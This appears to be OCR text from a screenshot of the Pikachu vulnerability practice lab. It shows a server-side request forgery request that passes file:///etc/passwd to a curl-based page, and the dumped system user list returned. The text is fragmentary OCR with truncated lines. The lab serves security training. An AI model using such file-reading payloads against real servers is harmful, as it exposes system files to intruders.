 192.168.0.103/06/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
新手上路 常用网址 其他书签
u 漏洞练习平台 pika~pika~
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:g
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/n
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Manag
ting
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/hom
/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/f
whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech
/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash 1
概述
累了吧,来读一首诗吧
nload
ad
n